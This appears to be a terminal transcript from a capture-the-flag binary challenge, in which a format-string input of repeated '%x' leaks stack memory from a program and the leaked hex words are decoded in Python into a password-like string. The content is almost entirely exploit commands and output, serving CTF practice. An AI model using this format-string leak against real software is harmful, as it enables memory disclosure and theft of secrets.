 app-systeme-ch5@challenge02:~$ ./ch5 %x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
20.804b160.804853d.9.bffffc8c.b7e1b589.bffffb34.b7fc3000.b7fc3000.804b160.39617044.28293664.6d617045.bf000a64.804861b.2app-sy
steme-ch5@challenge02:~$ python3
Python 3.6.9 (default, Jan 26 2021, 15:33:00)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> bytes.fromhex('39617044').decode('utf-8')[::-1]
'Dpa9'
>>> bytes.fromhex('28293664').decode('utf-8')[::-1]
'd6)('
>>> bytes.fromhex('6d617045').decode('utf-8')[::-1]
'Epam'
>>> bytes.fromhex('64').decode('utf-8')[::-1]
'd'
>>> Dpa9d6)(Epamd